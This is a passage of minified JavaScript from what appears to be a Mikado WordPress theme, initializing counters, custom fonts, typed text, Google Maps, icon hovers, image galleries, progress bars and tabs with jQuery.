strict";var e={};function a(){t()}function t(){var e=o(".mkdf-counter-holder");e.length&&e.each(function(){var a=o(this),t=a.find(".mkdf-counter");a.appear(function(){if(a.css("opacity","1"),t.hasClass("mkdf-zero-counter")){var e=parseFloat(t.text());t.countTo({from:0,to:e,speed:1500,refreshInterval:100})}else t.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.counter=e).mkdfInitCounter=t,e.mkdfOnDocumentReady=a,o(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){o()}function t(){d()}function o(){var e=r(".mkdf-custom-font-holder");e.length&&e.each(function(){var e=r(this),a="",t="",o="",d="",n="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("font-size-1280")&&!1!==e.data("font-size-1280")&&(t+="font-size: "+e.data("font-size-1280")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(o+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(d+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(n+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1280")&&!1!==e.data("line-height-1280")&&(t+="line-height: "+e.data("line-height-1280")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(o+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(d+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(n+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||o.length||d.length||n.length)&&(t.length&&(s+="@media only screen and (max-width: 1280px) {.mkdf-custom-font-holder."+a+" { "+t+" } }"),o.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+a+" { "+o+" } }"),d.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+a+" { "+d+" } }"),n.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+a+" { "+n+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}function d(){var e=r(".mkdf-cf-typed");e.length&&e.each(function(){var e=r(this),a=e.parent(".mkdf-cf-typed-wrap").parent(".mkdf-custom-font-holder"),t=[],o=e.find(".mkdf-cf-typed-1").text(),d=e.find(".mkdf-cf-typed-2").text(),n=e.find(".mkdf-cf-typed-3").text(),i=e.find(".mkdf-cf-typed-4").text();o.length&&t.push(o),d.length&&t.push(d),n.length&&t.push(n),i.length&&t.push(i),a.appear(function(){e.typed({strings:t,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.customFont=e).mkdfCustomFontResize=o,e.mkdfCustomFontTypeOut=d,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,r(document).ready(a),r(window).on("load",t)}(jQuery),function(r){"use strict";var e={};function a(){t()}function t(){var e=r(".mkdf-elements-holder");e.length&&e.each(function(){var e=r(this).children(".mkdf-eh-item"),a="",s="";e.each(function(){var e=r(this),a="",t="",o="",d="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("1280-1600")&&!1!==e.data("1280-1600")&&(t=e.data("1280-1600")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(o=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(d=e.data("768-1024")),void 0!==e.data("680-768")&&!1!==e.data("680-768")&&(n=e.data("680-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(i=e.data("680")),(t.length||o.length||d.length||n.length||i.length||"".length)&&(t.length&&(s+="@media only screen and (min-width: 1281px) and (max-width: 1600px) {.mkdf-eh-item-content."+a+" { padding: "+t+" !important; } }"),o.length&&(s+="@media only screen and (min-width: 1025px) and (max-width: 1280px) {.mkdf-eh-item-content."+a+" { padding: "+o+" !important; } }"),d.length&&(s+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+a+" { padding: "+d+" !important; } }"),n.length&&(s+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+a+" { padding: "+n+" !important; } }"),i.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+a+" { padding: "+i+" !important; } }"))}),s.length&&(a='<style type="text/css">'+s+"</style>"),a.length&&r("head").append(a),"function"==typeof mkdf.modules.common.mkdfOwlSlider&&mkdf.modules.common.mkdfOwlSlider()})}(mkdf.modules.elementsHolder=e).mkdfInitElementsHolderResponsiveStyle=t,e.mkdfOnDocumentReady=a,r(document).ready(a)}(jQuery),function(k){"use strict";var e={};function a(){t()}function t(){var e=k(".mkdf-google-map");e.length&&e.each(function(){var e,a,t,o,d,n,i,s,r,l,m=k(this),f=!1,c="";if(void 0!==m.data("snazzy-map-style")&&"yes"===m.data("snazzy-map-style")){f=!0;var u=m.parent().find(".mkdf-snazzy-map"),h=u.val();u.length&&h.length&&(c=JSON.parse(h.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))}void 0!==m.data("custom-map-style")&&(e=m.data("custom-map-style")),void 0!==m.data("color-overlay")&&!1!==m.data("color-overlay")&&(a=m.data("color-overlay")),void 0!==m.data("saturation")&&!1!==m.data("saturation")&&(t=m.data("saturation")),void 0!==m.data("lightness")&&!1!==m.data("lightness")&&(o=m.data("lightness")),void 0!==m.data("zoom")&&!1!==m.data("zoom")&&(d=m.data("zoom")),void 0!==m.data("pin")&&!1!==m.data("pin")&&(n=m.data("pin")),void 0!==m.data("height")&&!1!==m.data("height")&&(i=m.data("height")),void 0!==m.data("unique-id")&&!1!==m.data("unique-id")&&(s=m.data("unique-id")),void 0!==m.data("scroll-wheel")&&(r=m.data("scroll-wheel")),void 0!==m.data("addresses")&&!1!==m.data("addresses")&&(l=m.data("addresses")),function(e,a,t,o,d,n,i,s,r,l,m,f,c,u){if("object"!=typeof google)return;var h,k=[];k=e&&a.length?a:[{stylers:[{hue:o},{saturation:d},{lightness:n},{gamma:1}]}];h=e||"yes"===t?"mkdf-style":google.maps.MapTypeId.ROADMAP;i="yes"===i;var p=new google.maps.StyledMapType(k,{name:"Mikado Google Map"});c=new google.maps.Geocoder;var g=new google.maps.LatLng(-34.397,150.644);isNaN(l)||(l+="px");var v,y={zoom:s,scrollwheel:i,center:g,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:h};for((f=new google.maps.Map(document.getElementById(r),y)).mapTypes.set("mkdf-style",p),v=0;v<u.length;++v)b(u[v],m,f,c);document.getElementById(r).style.height=l}(f,c,e,a,t,o,r,d,"mkdf-map-"+s,i,n,"map_"+s,"geocoder_"+s,l)})}function b(o,d,n,e){if(""!==o){var a='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+o+"</p></div></div>",i=new google.maps.InfoWindow({content:a});e.geocode({address:o},function(e,a){if(a===google.maps.GeocoderStatus.OK){n.setCenter(e[0].geometry.location);var t=new google.maps.Marker({map:n,position:e[0].geometry.location,icon:d,title:o.store_title});google.maps.event.addListener(t,"click",function(){i.open(n,t)}),google.maps.event.addDomListener(window,"resize",function(){n.setCenter(e[0].geometry.location)})}})}}(mkdf.modules.googleMap=e).mkdfShowGoogleMap=t,e.mkdfOnDocumentReady=a,k(document).ready(a)}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.icon=e).mkdfIcon=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){!function(e){e.hasClass("mkdf-icon-animation")&&e.appear(function(){e.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})}(a(this)),function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.find(".mkdf-icon-element"),o=e.data("hover-color"),d=t.css("color");""!==o&&(e.on("mouseenter",{icon:t,color:o},a),e.on("mouseleave",{icon:t,color:d},a))}}(a(this)),function(e){if(void 0!==e.data("hover-background-color")){var a=function(e){e.data.icon.css("background-color",e.data.color)},t=e.data("hover-background-color"),o=e.css("background-color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(a(this)),function(e){if(void 0!==e.data("hover-border-color")){var a=function(e){e.data.icon.css("border-color",e.data.color)},t=e.data("hover-border-color"),o=e.css("borderTopColor");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(a(this))})}}}}(jQuery),function(a){"use strict";var e={};function t(){o().init()}(mkdf.modules.iconListItem=e).mkdfInitIconList=o,e.mkdfOnDocumentReady=t,a(document).ready(t);var o=function(){var e=a(".mkdf-animate-list");return{init:function(){e.length&&e.each(function(){!function(e){setTimeout(function(){e.appear(function(){e.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)}(a(this))})}}}}(jQuery),function(a){"use strict";var e={};function t(){o()}function o(){var e=a(".mkdf-image-gallery.mkdf-ig-masonry-type");e.length&&e.each(function(){var e=a(this).find(".mkdf-ig-masonry");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".mkdf-ig-image",percentPosition:!0,packery:{gutter:".mkdf-ig-grid-gutter",columnWidth:".mkdf-ig-grid-sizer"}}),setTimeout(function(){e.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},800),e.css("opacity","1")})})}(mkdf.modules.imageGallery=e).mkdfInitImageGalleryMasonry=o,e.mkdfOnWindowLoad=t,a(window).on("load",t)}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var e=d(".mkdf-progress-bar");e.length&&e.each(function(){var e=d(this),a=e.find(".mkdf-pb-content"),t=a.data("percentage");e.appear(function(){!function(e,a){var t=parseFloat(a),o=e.find(".mkdf-pb-percent");o.length&&o.each(function(){var e=d(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})})}(e,t),a.css("width","0%"),a.animate({width:t+"%"},2e3)})})}(mkdf.modules.progressBar=e).mkdfInitProgressBars=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var e=n(".mkdf-tabs");e.length&&e.each(function(){var e=n(this);e.children(".mkdf-tab-container").each(function(e){e+=1;var a=n(this),t=a.attr("id"),o=a.parent().find(".mkdf-tabs-nav li:nth-child("+e+") a"),d=o.attr("href");-1<(t="#"+t).indexOf(d)&&o.attr("href",t)}),e.tabs(),n(".mkdf-tabs a.mkdf-external-link").off("click")})}(mkdf.modules.tabs=e).mkdfInitTabs=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery);